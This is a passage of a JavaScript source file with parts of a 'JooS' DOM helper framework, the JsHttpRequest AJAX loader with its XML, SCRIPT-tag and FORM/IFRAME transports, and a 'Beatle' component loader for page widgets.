return { left: Math.round(left), top: Math.round(top) };
},
setSize: function(width, height) {
this.getElement().style.width = width ? parseInt(width) + "px" : "";
this.getElement().style.height = height ? parseInt(height) + "px" : "";
},
getSize: function() {
var element = this.getElement();
if (element.style.display != 'none')
return {
width: element.offsetWidth,
height: element.offsetHeight
};
var els = element.style;
var originalVisibility = els.visibility;
var originalPosition = els.position;
els.visibility = 'hidden';
els.position = 'absolute';
els.display = '';
var originalWidth = element.clientWidth;
var originalHeight = element.clientHeight;
els.display = 'none';
els.position = originalPosition;
els.visibility = originalVisibility;
return {
width: parseInt(originalWidth),
height: parseInt(originalHeight)
};
},
setDisplay: function(display) {
this.getElement().style.display = display;
return this;
},
setVisibility: function(visibility) {
this.getElement().style.visibility = visibility;
return this;
},
setOpacity: JooS.Browser.isIE ? function(opacity) {
this.getElement().runtimeStyle.filter = "alpha(opacity="+opacity+")";
return this;
} :
function(opacity) {
this.getElement().style.opacity = opacity / 100;
return this;
}
});
JooS.Template = JooS.Reflect(JooS.Class, {
evaluate: function(object) {
var template = this.template;
if (object)
for (var i in object)
template = template.replace(new RegExp("(\\#\\{" + i + "\\})", "g"), object[i]);
return template;
}
});
JooS.Extend(JooS.Template, {
templates: [],
get: function(id) {
return this.templates[id] ? this.templates[id] : "";
},
set: function(id, str) {
this.templates[id] = str;
}
});
JooS.Virtual(JooS.Template, {
__constructor: function(id) {
if (!this.constructor.get(id)) {
var elem = JooS.cssQuery("#" + id)[0];
this.constructor.set(id, elem ? elem.innerHTML : "");
elem = null;
}
this.template = this.constructor.get(id);
}
});
JooS.Extend(JooS.DocumentDOM, {
DragAction_Start: function(dragObj, event) {
this.dragObj = dragObj;
this.dragStartX = event.screenX();
this.dragStartY = event.screenY();
this.attachEvent("mousemove", this.DragAction_Move);
this.attachEvent("mouseup", this.DragAction_Stop);
},
DragAction_Move: function(event) {
var dX = event.screenX() - this.dragStartX, dY = event.screenY() - this.dragStartY;
if (dX || dY)
this.dragObj.DragEvent_onMove(dX, dY);
},
DragAction_Stop: function() {
this.detachEvent("mouseup");
this.detachEvent("mousemove");
this.dragObj.DragEvent_onStop();
this.dragObj = null;
},
isDragging: function() {
return !!this.dragObj;
}
});
JooS.Drag = JooS.Reflect(JooS.Class.Plugin, {
DragAction_Start: function(event) {
if (!this.DragEvent_onStart(event))
JooS.DocumentDOM.DragAction_Start(this, event);
else
return true;
},
DragEvent_onStart: function(event) {
},
DragEvent_onMove: function(dX, dY) {
},
DragEvent_onStop: function() {
},
__initialize: function() {
this.attachEvent("mousedown", this.DragAction_Start);
}
});
/**
* JsHttpRequest: JavaScript "AJAX" data loader
*
* @license LGPL
* @author Dmitry Koterov, http://en.dklab.ru/lib/JsHttpRequest/
* @version 5.x $Id$
*/
// {{{
function JsHttpRequest() {
// Standard properties.
var t = this;
t.onreadystatechange = null;
t.readyState         = 0;
t.responseText       = null;
t.responseXML        = null;
t.status             = 200;
t.statusText         = "OK";
// JavaScript response array/hash
t.responseJS         = null;
// Additional properties.
t.caching            = false;        // need to use caching?
t.loader             = null;         // loader to use ('form', 'script', 'xml'; null - autodetect)
t.session_name       = "PHPSESSID";  // set to SID cookie or GET parameter name
// Internals.
t._ldObj              = null;  // used loader object
t._reqHeaders        = [];    // collected request headers
t._openArgs          = null;  // parameters from open()
t._errors = {
inv_form_el:        'Invalid FORM element detected: name=%, tag=%',
must_be_single_el:  'If used, <form> must be a single HTML element in the list.',
js_invalid:         'JavaScript code generated by backend is invalid!\n%',
url_too_long:       'Cannot use so long query with GET request (URL is larger than % bytes)',
unk_loader:         'Unknown loader: %',
no_loaders:         'No loaders registered at all, please check JsHttpRequest.LOADERS array',
no_loader_matched:  'Cannot find a loader which may process the request. Notices are:\n%'
}
/**
* Aborts the request. Behaviour of this function for onreadystatechange()
* is identical to IE (most universal and common case). E.g., readyState -> 4
* on abort() after send().
*/
t.abort = function() { with (this) {
if (_ldObj && _ldObj.abort) _ldObj.abort();
_cleanup();
if (readyState == 0) {
// start->abort: no change of readyState (IE behaviour)
return;
}
if (readyState == 1 && !_ldObj) {
// open->abort: no onreadystatechange call, but change readyState to 0 (IE).
// send->abort: change state to 4 (_ldObj is not null when send() is called)
readyState = 0;
return;
}
_changeReadyState(4, true); // 4 in IE & FF on abort() call; Opera does not change to 4.
}}
/**
* Prepares the object for data loading.
* You may also pass URLs like "GET url" or "script.GET url".
*/
t.open = function(method, url, asyncFlag, username, password) { with (this) {
// Extract methor and loader from the URL (if present).
if (url.match(/^((\w+)\.)?(GET|POST)\s+(.*)/i)) {
this.loader = RegExp.$2? RegExp.$2 : null;
method = RegExp.$3;
url = RegExp.$4;
}
// Append SID to original URL. Use try...catch for security problems.
try {
if (
document.location.search.match(new RegExp('[&?]' + session_name + '=([^&?]*)'))
|| document.cookie.match(new RegExp('(?:;|^)\\s*' + session_name + '=([^;]*)'))
) {
url += (url.indexOf('?') >= 0? '&' : '?') + session_name + "=" + this.escape(RegExp.$1);
}
} catch (e) {}
// Store open arguments to hash.
_openArgs = {
method:     (method || '').toUpperCase(),
url:        url,
asyncFlag:  asyncFlag,
username:   username != null? username : '',
password:   password != null? password : ''
}
_ldObj = null;
_changeReadyState(1, true); // compatibility with XMLHttpRequest
return true;
}}
/**
* Sends a request to a server.
*/
t.send = function(content) {
if (!this.readyState) {
// send without open or after abort: no action (IE behaviour).
return;
}
this._changeReadyState(1, true); // compatibility with XMLHttpRequest
this._ldObj = null;
// Prepare to build QUERY_STRING from query hash.
var queryText = [];
var queryElem = [];
if (!this._hash2query(content, null, queryText, queryElem)) return;
// Solve the query hashcode & return on cache hit.
var hash = null;
if (this.caching && !queryElem.length) {
hash = this._openArgs.username + ':' + this._openArgs.password + '@' + this._openArgs.url + '|' + queryText + "#" + this._openArgs.method;
var cache = JsHttpRequest.CACHE[hash];
if (cache) {
this._dataReady(cache[0], cache[1]);
return false;
}
}
// Try all the loaders.
var loader = (this.loader || '').toLowerCase();
if (loader && !JsHttpRequest.LOADERS[loader]) return this._error('unk_loader', loader);
var errors = [];
var lds = JsHttpRequest.LOADERS;
for (var tryLoader in lds) {
var ldr = lds[tryLoader].loader;
if (!ldr) continue; // exclude possibly derived prototype properties from "for .. in".
if (loader && tryLoader != loader) continue;
// Create sending context.
var ldObj = new ldr(this);
JsHttpRequest.extend(ldObj, this._openArgs);
JsHttpRequest.extend(ldObj, {
queryText:  queryText.join('&'),
queryElem:  queryElem,
id:         (new Date().getTime()) + "" + JsHttpRequest.COUNT++,
hash:       hash,
span:       null
});
var error = ldObj.load();
if (!error) {
// Save loading script.
this._ldObj = ldObj;
JsHttpRequest.PENDING[ldObj.id] = this;
return true;
}
if (!loader) {
errors[errors.length] = '- ' + tryLoader.toUpperCase() + ': ' + this._l(error);
} else {
return this._error(error);
}
}
// If no loader matched, generate error message.
return tryLoader? this._error('no_loader_matched', errors.join('\n')) : this._error('no_loaders');
}
/**
* Returns all response headers (if supported).
*/
t.getAllResponseHeaders = function() { with (this) {
return _ldObj && _ldObj.getAllResponseHeaders? _ldObj.getAllResponseHeaders() : [];
}}
/**
* Returns one response header (if supported).
*/
t.getResponseHeader = function(label) { with (this) {
return _ldObj && _ldObj.getResponseHeader? _ldObj.getResponseHeader(label) : null;
}}
/**
* Adds a request header to a future query.
*/
t.setRequestHeader = function(label, value) { with (this) {
_reqHeaders[_reqHeaders.length] = [label, value];
}}
//
// Internal functions.
//
/**
* Do all the work when a data is ready.
*/
t._dataReady = function(text, js) { with (this) {
if (caching && _ldObj) JsHttpRequest.CACHE[_ldObj.hash] = [text, js];
responseText = responseXML = text;
responseJS = js;
if (js !== null) {
status = 200;
statusText = "OK";
} else {
// The special value "null" from a backend means Fatal error.
// User cannot assign null to $_RESULT manually, it is
// translated to false to avoid 500 error collisions.
status = 500;
statusText = "Internal Server Error";
}
_changeReadyState(2);
_changeReadyState(3);
_changeReadyState(4);
_cleanup();
}}
/**
* Analog of sprintf(), but translates the first parameter by _errors.
*/
t._l = function(args) {
var i = 0, p = 0, msg = this._errors[args[0]];
// Cannot use replace() with a callback, because it is incompatible with IE5.
while ((p = msg.indexOf('%', p)) >= 0) {
var a = args[++i] + "";
msg = msg.substring(0, p) + a + msg.substring(p + 1, msg.length);
p += 1 + a.length;
}
return msg;
}
/**
* Called on error.
*/
t._error = function(msg) {
msg = this._l(typeof(msg) == 'string'? arguments : msg)
msg = "JsHttpRequest: " + msg;
if (!window.Error) {
// Very old browser...
throw msg;
} else if ((new Error(1, 'test')).description == "test") {
// We MUST (!!!) pass 2 parameters to the Error() constructor for IE5.
throw new Error(1, msg);
} else {
// Mozilla does not support two-parameter call style.
throw new Error(msg);
}
}
/**
* Convert hash to QUERY_STRING.
* If next value is scalar or hash, push it to queryText.
* If next value is form element, push [name, element] to queryElem.
*/
t._hash2query = function(content, prefix, queryText, queryElem) {
if (prefix == null) prefix = "";
if((''+typeof(content)).toLowerCase() == 'object') {
var formAdded = false;
if (content && content.parentNode && content.parentNode.appendChild && content.tagName && content.tagName.toUpperCase() == 'FORM') {
content = { form: content };
}
for (var k in content) {
var v = content[k];
if (v instanceof Function) continue;
var curPrefix = prefix? prefix + '[' + this.escape(k) + ']' : this.escape(k);
var isFormElement = v && v.parentNode && v.parentNode.appendChild && v.tagName;
if (isFormElement) {
var tn = v.tagName.toUpperCase();
if (tn == 'FORM') {
// FORM itself is passed.
formAdded = true;
} else if (tn == 'INPUT' || tn == 'TEXTAREA' || tn == 'SELECT') {
// This is a single form elemenent.
} else {
return this._error('inv_form_el', (v.name||''), v.tagName);
}
queryElem[queryElem.length] = { name: curPrefix, e: v };
} else if (v instanceof Object) {
this._hash2query(v, curPrefix, queryText, queryElem);
} else {
// We MUST skip NULL values, because there is no method
// to pass NULL's via GET or POST request in PHP.
if (v === null) continue;
// Convert JS boolean true and false to corresponding PHP values.
if (v === true) v = 1;
if (v === false) v = '';
queryText[queryText.length] = curPrefix + "=" + this.escape('' + v);
}
if (formAdded && queryElem.length > 1) {
return this._error('must_be_single_el');
}
}
} else {
queryText[queryText.length] = content;
}
return true;
}
/**
* Remove last used script element (clean memory).
*/
t._cleanup = function() {
var ldObj = this._ldObj;
if (!ldObj) return;
// Mark this loading as aborted.
JsHttpRequest.PENDING[ldObj.id] = false;
var span = ldObj.span;
if (!span) return;
// Do NOT use iframe.contentWindow.back() - it is incompatible with Opera 9!
ldObj.span = null;
var closure = function() {
span.parentNode.removeChild(span);
}
// IE5 crashes on setTimeout(function() {...}, ...) construction! Use tmp variable.
JsHttpRequest.setTimeout(closure, 50);
}
/**
* Change current readyState and call trigger method.
*/
t._changeReadyState = function(s, reset) { with (this) {
if (reset) {
status = statusText = responseJS = null;
responseText = '';
}
readyState = s;
if (onreadystatechange) onreadystatechange();
}}
/**
* JS escape() does not quote '+'.
*/
t.escape = function(s) {
return escape(s).replace(new RegExp('\\+','g'), '%2B');
}
}
// Global library variables.
JsHttpRequest.COUNT = 0;              // unique ID; used while loading IDs generation
JsHttpRequest.MAX_URL_LEN = 2000;     // maximum URL length
JsHttpRequest.CACHE = {};             // cached data
JsHttpRequest.PENDING = {};           // pending loadings
JsHttpRequest.LOADERS = {};           // list of supported data loaders (filled at the bottom of the file)
JsHttpRequest._dummy = function() {}; // avoid memory leaks
/**
* These functions are dirty hacks for IE 5.0 which does not increment a
* reference counter for an object passed via setTimeout(). So, if this
* object (closure function) is out of scope at the moment of timeout
* applying, IE 5.0 crashes.
*/
/**
* Timeout wrappers storage. Used to avoid zeroing of referece counts in IE 5.0.
* Please note that you MUST write "window.setTimeout", not "setTimeout", else
* IE 5.0 crashes again. Strange, very strange...
*/
JsHttpRequest.TIMEOUTS = { s: window.setTimeout, c: window.clearTimeout };
/**
* Wrapper for IE5 buggy setTimeout.
* Use this function instead of a usual setTimeout().
*/
JsHttpRequest.setTimeout = function(func, dt) {
// Always save inside the window object before a call (for FF)!
window.JsHttpRequest_tmp = JsHttpRequest.TIMEOUTS.s;
if (typeof(func) == "string") {
id = window.JsHttpRequest_tmp(func, dt);
} else {
var id = null;
var mediator = function() {
func();
delete JsHttpRequest.TIMEOUTS[id]; // remove circular reference
}
id = window.JsHttpRequest_tmp(mediator, dt);
// Store a reference to the mediator function to the global array
// (reference count >= 1); use timeout ID as an array key;
JsHttpRequest.TIMEOUTS[id] = mediator;
}
window.JsHttpRequest_tmp = null; // no delete() in IE5 for window
return id;
}
/**
* Complimental wrapper for clearTimeout.
* Use this function instead of usual clearTimeout().
*/
JsHttpRequest.clearTimeout = function(id) {
window.JsHttpRequest_tmp = JsHttpRequest.TIMEOUTS.c;
delete JsHttpRequest.TIMEOUTS[id]; // remove circular reference
var r = window.JsHttpRequest_tmp(id);
window.JsHttpRequest_tmp = null; // no delete() in IE5 for window
return r;
}
/**
* Global static function.
* Simple interface for most popular use-cases.
* You may also pass URLs like "GET url" or "script.GET url".
*/
JsHttpRequest.query = function(url, content, onready, nocache) {
var req = new this();
req.caching = !nocache;
req.onreadystatechange = function() {
if (req.readyState == 4) {
onready(req.responseJS, req.responseText);
}
}
req.open(null, url, true);
req.send(content);
}
/**
* Global static function.
* Called by server backend script on data load.
*/
JsHttpRequest.dataReady = function(d) {
var th = this.PENDING[d.id];
delete this.PENDING[d.id];
if (th) {
th._dataReady(d.text, d.js);
} else if (th !== false) {
throw "dataReady(): unknown pending id: " + d.id;
}
}
// Adds all the properties of src to dest.
JsHttpRequest.extend = function(dest, src) {
for (var k in src) dest[k] = src[k];
}
/**
* Each loader has the following properties which must be initialized:
* - method
* - url
* - asyncFlag (ignored)
* - username
* - password
* - queryText (string)
* - queryElem (array)
* - id
* - hash
* - span
*/
// }}}
// {{{ xml
// Loader: XMLHttpRequest or ActiveX.
// [+] GET and POST methods are supported.
// [+] Most native and memory-cheap method.
// [+] Backend data can be browser-cached.
// [-] Cannot work in IE without ActiveX.
// [-] No support for loading from different domains.
// [-] No uploading support.
//
JsHttpRequest.LOADERS.xml = { loader: function(req) {
JsHttpRequest.extend(req._errors, {
xml_no:          'Cannot use XMLHttpRequest or ActiveX loader: not supported',
xml_no_diffdom:  'Cannot use XMLHttpRequest to load data from different domain %',
xml_no_headers:  'Cannot use XMLHttpRequest loader or ActiveX loader, POST method: headers setting is not supported, needed to work with encodings correctly',
xml_no_form_upl: 'Cannot use XMLHttpRequest loader: direct form elements using and uploading are not implemented'
});
this.load = function() {
if (this.queryElem.length) return ['xml_no_form_upl'];
// XMLHttpRequest (and MS ActiveX'es) cannot work with different domains.
if (this.url.match(new RegExp('^([a-z]+://[^\\/]+)(.*)', 'i'))) {
// We MUST also check if protocols matched: cannot send from HTTP
// to HTTPS and vice versa.
if (RegExp.$1.toLowerCase() != document.location.protocol + '//' + document.location.hostname.toLowerCase()) {
return ['xml_no_diffdom', RegExp.$1];
}
}
// Try to obtain a loader.
var xr = null;
if (window.XMLHttpRequest) {
try { xr = new XMLHttpRequest() } catch(e) {}
} else if (window.ActiveXObject) {
try { xr = new ActiveXObject("Microsoft.XMLHTTP") } catch(e) {}
if (!xr) try { xr = new ActiveXObject("Msxml2.XMLHTTP") } catch (e) {}
}
if (!xr) return ['xml_no'];
// Loading method detection. We cannot POST if we cannot set "octet-stream"
// header, because we need to process the encoded data in the backend manually.
var canSetHeaders = window.ActiveXObject || xr.setRequestHeader;
if (!this.method) this.method = canSetHeaders && this.queryText.length? 'POST' : 'GET';
// Build & validate the full URL.
if (this.method == 'GET') {
if (this.queryText) this.url += (this.url.indexOf('?') >= 0? '&' : '?') + this.queryText;
this.queryText = '';
if (this.url.length > JsHttpRequest.MAX_URL_LEN) return ['url_too_long', JsHttpRequest.MAX_URL_LEN];
} else if (this.method == 'POST' && !canSetHeaders) {
return ['xml_no_headers'];
}
// Add ID to the url if we need to disable the cache.
this.url += (this.url.indexOf('?') >= 0? '&' : '?') + 'JsHttpRequest=' + (req.caching? '0' : this.id) + '-xml';
// Assign the result handler.
var id = this.id;
xr.onreadystatechange = function() {
if (xr.readyState != 4) return;
// Avoid memory leak by removing the closure.
xr.onreadystatechange = JsHttpRequest._dummy;
req.status = null;
try {
// In case of abort() call, xr.status is unavailable and generates exception.
// But xr.readyState equals to 4 in this case. Stupid behaviour. :-(
req.status = xr.status;
req.responseText = xr.responseText;
} catch (e) {}
if (!req.status) return;
try {
// Damned Opera returned empty responseText when Status is not 200.
var rtext = req.responseText || '{ js: null, text: null }';
// Prepare generator function & catch syntax errors on this stage.
eval('JsHttpRequest._tmp = function(id) { var d = ' + rtext + '; d.id = id; JsHttpRequest.dataReady(d); }');
} catch (e) {
// Note that FF 2.0 does not throw any error from onreadystatechange handler.
return req._error('js_invalid', req.responseText)
}
// Call associated dataReady() outside the try-catch block
// to pass exceptions in onreadystatechange in usual manner.
JsHttpRequest._tmp(id);
JsHttpRequest._tmp = null;
};
// Open & send the request.
xr.open(this.method, this.url, true, this.username, this.password);
if (canSetHeaders) {
// Pass pending headers.
for (var i = 0; i < req._reqHeaders.length; i++) {
xr.setRequestHeader(req._reqHeaders[i][0], req._reqHeaders[i][1]);
}
// Set non-default Content-type. We cannot use
// "application/x-www-form-urlencoded" here, because
// in PHP variable HTTP_RAW_POST_DATA is accessible only when
// enctype is not default (e.g., "application/octet-stream"
// is a good start). We parse POST data manually in backend
// library code. Note that Safari sets by default "x-www-form-urlencoded"
// header, but FF sets "text/xml" by default.
xr.setRequestHeader('Content-Type', 'application/octet-stream');
}
xr.send(this.queryText);
// No SPAN is used for this loader.
this.span = null;
this.xr = xr; // save for later usage on abort()
// Success.
return null;
}
// Override req.getAllResponseHeaders method.
this.getAllResponseHeaders = function() {
return this.xr.getAllResponseHeaders();
}
// Override req.getResponseHeader method.
this.getResponseHeader = function(label) {
return this.xr.getResponseHeader(label);
}
this.abort = function() {
this.xr.abort();
this.xr = null;
}
}}
// }}}
// {{{ script
// Loader: SCRIPT tag.
// [+] Most cross-browser.
// [+] Supports loading from different domains.
// [-] Only GET method is supported.
// [-] No uploading support.
// [-] Backend data cannot be browser-cached.
//
JsHttpRequest.LOADERS.script = { loader: function(req) {
JsHttpRequest.extend(req._errors, {
script_only_get:   'Cannot use SCRIPT loader: it supports only GET method',
script_no_form:    'Cannot use SCRIPT loader: direct form elements using and uploading are not implemented'
})
this.load = function() {
// Move GET parameters to the URL itself.
if (this.queryText) this.url += (this.url.indexOf('?') >= 0? '&' : '?') + this.queryText;
this.url += (this.url.indexOf('?') >= 0? '&' : '?') + 'JsHttpRequest=' + this.id + '-' + 'script';
this.queryText = '';
if (!this.method) this.method = 'GET';
if (this.method !== 'GET') return ['script_only_get'];
if (this.queryElem.length) return ['script_no_form'];
if (this.url.length > JsHttpRequest.MAX_URL_LEN) return ['url_too_long', JsHttpRequest.MAX_URL_LEN];
var th = this, d = document, s = null, b = d.body;
if (!window.opera) {
// Safari, IE, FF, Opera 7.20.
this.span = s = d.createElement('SCRIPT');
var closure = function() {
s.language = 'JavaScript';
if (s.setAttribute) s.setAttribute('src', th.url); else s.src = th.url;
b.insertBefore(s, b.lastChild);
}
} else {
// Oh shit! Damned stupid Opera 7.23 does not allow to create SCRIPT
// element over createElement (in HEAD or BODY section or in nested SPAN -
// no matter): it is created deadly, and does not response the href assignment.
// So - always create SPAN.
this.span = s = d.createElement('SPAN');
s.style.display = 'none';
b.insertBefore(s, b.lastChild);
s.innerHTML = 'Workaround for IE.<s'+'cript></' + 'script>';
var closure = function() {
s = s.getElementsByTagName('SCRIPT')[0]; // get with timeout!
s.language = 'JavaScript';
if (s.setAttribute) s.setAttribute('src', th.url); else s.src = th.url;
}
}
JsHttpRequest.setTimeout(closure, 10);
// Success.
return null;
}
}}
// }}}
// {{{ form
// Loader: FORM & IFRAME.
// [+] Supports file uploading.
// [+] GET and POST methods are supported.
// [+] Supports loading from different domains.
// [-] Uses a lot of system resources.
// [-] Backend data cannot be browser-cached.
// [-] Pollutes browser history on some old browsers.
//
JsHttpRequest.LOADERS.form = { loader: function(req) {
JsHttpRequest.extend(req._errors, {
form_el_not_belong:  'Element "%" does not belong to any form!',
form_el_belong_diff: 'Element "%" belongs to a different form. All elements must belong to the same form!',
form_el_inv_enctype: 'Attribute "enctype" of the form must be "%" (for IE), "%" given.'
})
this.load = function() {
var th = this;
if (!th.method) th.method = 'POST';
th.url += (th.url.indexOf('?') >= 0? '&' : '?') + 'JsHttpRequest=' + th.id + '-' + 'form';
// If GET, build full URL. Then copy QUERY_STRING to queryText.
if (th.method == 'GET') {
if (th.queryText) th.url += (th.url.indexOf('?') >= 0? '&' : '?') + th.queryText;
if (th.url.length > JsHttpRequest.MAX_URL_LEN) return ['url_too_long', JsHttpRequest.MAX_URL_LEN];
var p = th.url.split('?', 2);
th.url = p[0];
th.queryText = p[1] || '';
}
// Check if all form elements belong to same form.
var form = null;
var wholeFormSending = false;
if (th.queryElem.length) {
if (th.queryElem[0].e.tagName.toUpperCase() == 'FORM') {
// Whole FORM sending.
form = th.queryElem[0].e;
wholeFormSending = true;
th.queryElem = [];
} else {
// If we have at least one form element, we use its FORM as a POST container.
form = th.queryElem[0].e.form;
// Validate all the elements.
for (var i = 0; i < th.queryElem.length; i++) {
var e = th.queryElem[i].e;
if (!e.form) {
return ['form_el_not_belong', e.name];
}
if (e.form != form) {
return ['form_el_belong_diff', e.name];
}
}
}
// Check enctype of the form.
if (th.method == 'POST') {
var need = "multipart/form-data";
var given = (form.attributes.encType && form.attributes.encType.nodeValue) || (form.attributes.enctype && form.attributes.enctype.value) || form.enctype;
if (given != need) {
return ['form_el_inv_enctype', need, given];
}
}
}
// Create invisible IFRAME with temporary form (form is used on empty queryElem).
// We ALWAYS create th IFRAME in the document of the form - for Opera 7.20.
var d = form && (form.ownerDocument || form.document) || document;
var ifname = 'jshr_i_' + th.id;
var s = th.span = d.createElement('DIV');
s.style.position = 'absolute';
s.style.display = 'none';
s.style.visibility = 'hidden';
s.innerHTML =
(form? '' : '<form' + (th.method == 'POST'? ' enctype="multipart/form-data" method="post"' : '') + '></form>') + // stupid IE, MUST use innerHTML assignment :-(
'<iframe name="' + ifname + '" id="' + ifname + '" style="width:0px; height:0px; overflow:hidden; border:none"></iframe>'
if (!form) {
form = th.span.firstChild;
}
// Insert generated form inside the document.
// Be careful: don't forget to close FORM container in document body!
d.body.insertBefore(s, d.body.lastChild);
// Function to safely set the form attributes. Parameter attr is NOT a hash
// but an array, because "for ... in" may badly iterate over derived attributes.
var setAttributes = function(e, attr) {
var sv = [];
var form = e;
// This strange algorythm is needed, because form may  contain element
// with name like 'action'. In IE for such attribute will be returned
// form element node, not form action. Workaround: copy all attributes
// to new empty form and work with it, then copy them back. This is
// THE ONLY working algorythm since a lot of bugs in IE5.0 (e.g.
// with e.attributes property: causes IE crash).
if (e.mergeAttributes) {
var form = d.createElement('form');
form.mergeAttributes(e, false);
}
for (var i = 0; i < attr.length; i++) {
var k = attr[i][0], v = attr[i][1];
// TODO: http://forum.dklab.ru/viewtopic.php?p=129059#129059
// "Target" fix for IE8 and Crome. getAttribute returns null instead of empty string.
if (k == 'target') {
sv[sv.length] = [k, form.target];
form.target = v;
} else {
sv[sv.length] = [k, form.getAttribute(k)];
form.setAttribute(k, v);
}
}
if (e.mergeAttributes) {
e.mergeAttributes(form, false);
}
return sv;
}
// Run submit with delay - for old Opera: it needs some time to create IFRAME.
var closure = function() {
// Save JsHttpRequest object to new IFRAME.
top.JsHttpRequestGlobal = JsHttpRequest;
// Disable ALL the form elements.
var savedNames = [];
if (!wholeFormSending) {
for (var i = 0, n = form.elements.length; i < n; i++) {
savedNames[i] = form.elements[i].name;
form.elements[i].name = '';
}
}
// Insert hidden fields to the form.
var qt = th.queryText.split('&');
for (var i = qt.length - 1; i >= 0; i--) {
var pair = qt[i].split('=', 2);
var e = d.createElement('INPUT');
e.type = 'hidden';
e.name = unescape(pair[0]);
e.value = pair[1] != null? unescape(pair[1]) : '';
form.appendChild(e);
}
// Change names of along user-passed form elements.
for (var i = 0; i < th.queryElem.length; i++) {
th.queryElem[i].e.name = th.queryElem[i].name;
}
// Temporary modify form attributes, submit form, restore attributes back.
var sv = setAttributes(
form,
[
['action',   th.url],
['method',   th.method],
['onsubmit', null],
['target',   ifname]
]
);
form.submit();
setAttributes(form, sv);
// Remove generated temporary hidden elements from the top of the form.
for (var i = 0; i < qt.length; i++) {
// Use "form.firstChild.parentNode", not "form", or IE5 crashes!
form.lastChild.parentNode.removeChild(form.lastChild);
}
// Enable all disabled elements back.
if (!wholeFormSending) {
for (var i = 0, n = form.elements.length; i < n; i++) {
form.elements[i].name = savedNames[i];
}
}
}
JsHttpRequest.setTimeout(closure, 100);
// Success.
return null;
}
}}
// }}}
var Beatle = (function() {
var pageDispatchers = [], pageListeners = [];
var Event = JooS.Reflect(null, {
__common: JooS.Class.prototype.__common,
getData: function(data) {
return data;
},
__constructor: function() {
},
__destroy: function() {
}
});
var rootName = "";
var jsFolder = "/jas";
var jsVer = "/ver,1.2.js;";
var cssVer = "/ver,1.2.css;";
var pageObjects = [], foundObjects = {};
var componentCssClass = "js", componentCssRule = "." + componentCssClass;
var pageEvents = {};
var Beatle = {
componentAttribute: "component",
registerEvent: function(name, sourceGetData) {
var newEvent = JooS.Reflect(Event, sourceGetData? {
getData: sourceGetData
} : false);
pageEvents[name] = new newEvent();
},
registerDispatcher: function(name) {
this.DocumentDOM.Event_dispatcherConstruct(name);
},
registerClass: function(className) {
},
registerObject: function(Obj) {
return pageObjects.push(Obj)-1;
},
createObject: function(className, HTMLElement) {
if (this[className]) {
var extraData = null, poId, newObject;
if (HTMLElement.onclick) {
extraData = HTMLElement.onclick();
HTMLElement.onclick = null;
HTMLElement.removeAttribute("onclick");
}
newObject = new Beatle[className](HTMLElement, extraData);
newObject.Component_setClassName(className);
poId = this.registerObject(newObject);
HTMLElement.setAttribute(this.componentAttribute, poId);
}
else {
try {
console.log('componentClass not found: ' + className);
}
catch (e) {};
}
},
getObjectById: function(id) {
return pageObjects[id];
},
getObjectByElement: function(DOMElement) {
if(DOMElement.getAttribute) {
var id = DOMElement.getAttribute(this.componentAttribute);
return this.getObjectById(id);
}
},
unregisterObject: function(i, removeNode) {
if (pageObjects[i]) {
var htmlElement = pageObjects[i].htmlElement;
pageObjects[i].__destroy();
pageObjects[i] = null;
if (removeNode && htmlElement && htmlElement.parentNode)
htmlElement.parentNode.removeChild(htmlElement);
}
},
unregisterObjects: function() {
for (var i=0; i<pageObjects.length; i++)
this.unregisterObject(i);
},
loadComponents: function(DOMElement) {
var Behavior, i, j, className, requireClasses;
if (DOMElement instanceof JooS.Element)
Behavior = DOMElement.cssQuery(componentCssRule);
else {
Behavior = [];
var rootElement = new JooS.Element(DOMElement), tmpBehavior = rootElement.cssQuery(componentCssRule);
if (rootElement.hasClassName(componentCssClass)) {
Behavior.push(DOMElement);
for (i=0; i<tmpBehavior.length; i++)
Behavior.push(tmpBehavior[i]);
}
else
Behavior = tmpBehavior;
}
var foundObjectsHash = [];
for (i=0; i<Behavior.length; i++) {
className = Behavior[i].className.split(" ")[1];
if (Beatle[className])
Beatle.createObject(className, Behavior[i]);
else {
if (requireClasses = Behavior[i].getAttribute("requires")) {
requireClasses = requireClasses.split(",");
for (j=0; j<requireClasses.length; j++)
if (!Beatle[requireClasses[j]] && !foundObjects[requireClasses[j]])
foundObjects[requireClasses[j]] = [];
}
if (!foundObjects[className])
foundObjects[className] = [];
foundObjectsHash.push({
className: className,
index: foundObjects[className].push(Behavior[i]) - 1
});
}
}
var jsStr = "", cssStr = "", jsFiles = [], jsLoading = 0, onload_Event = false;/* (!JooS.Browser.Firefox && !JooS.Browser.IE ? false : true); */
var loadJsFiles = function() {
var i, Obj;
for (i=jsLoading; i<jsFiles.length; i++) {
jsLoading++;
/*
if (onload_Event)
new JooS.JSLoader(jsFiles[i], loadJsFiles);
else
*/
new JooS.JSLoader(jsFiles[i]);
return;
}
for (i=0; Obj = foundObjectsHash[i]; i++)
Beatle.createObject(Obj.className, foundObjects[Obj.className][Obj.index]);
foundObjects = { };
};
var appendClass = function(className) {
if (className) {
jsStr += (jsStr ? ";" : "") + "Beatle," + className + ".js";
cssStr += (cssStr ? ";" : "") + "Beatle," + className + ".css";
}
if (!className || jsStr.length > 150) {
new JooS.CSSLoader(rootName + jsFolder + cssVer + cssStr);
jsFiles.push(rootName + jsFolder + jsVer + jsStr + ";Beatle,onload.js?");
jsStr = "";
cssStr = "";
}
};
for (var i in foundObjects)
appendClass(i.replace(/_/g, ","));
if (jsStr)
appendClass();
if (!onload_Event)
this.DOMEvent_onLoadScript = loadJsFiles;
loadJsFiles();
},
unloadComponents: function(DOMElement, childNodesOnly) {
var Element, Behavior, i, rootElement;
Element = (DOMElement instanceof JooS.Element) ? DOMElement : new JooS.Element(DOMElement);
Behavior = Element.cssQuery(componentCssRule);
for (i=0; i<Behavior.length; i++)
this.unregisterObject(Behavior[i].getAttribute(this.componentAttribute));
if (!childNodesOnly) {
if (rootElement = this.getObjectByElement(Element.getElement())) {
this.unregisterObject(rootElement.getAttribute(this.componentAttribute));
}
}
}
};
/**
*
* extras.listener = [
*   { event: \u0438\u043C\u044F\u0421\u043E\u0431\u044B\u0442\u0438\u044F, dispatcher: \u0438\u043C\u044F\u0414\u0438\u0441\u043F\u0430\u0442\u0447\u0435\u0440\u0430 },
*   ...
*   { event: \u0438\u043C\u044F\u0421\u043E\u0431\u044B\u0442\u0438\u044F, dispatcher: \u0438\u043C\u044F\u0414\u0438\u0441\u043F\u0430\u0442\u0447\u0435\u0440\u0430 }
* ]
*
**/
var EventListener = JooS.Reflect(JooS.Class.Plugin, {
Event_listenerConstruct: function(events) {
if (!this.Event_listenerNum)
this.Event_listenerNum = [ ];
if (events && events.constructor == Array) {
for (var i=0; i<events.length; i++) {
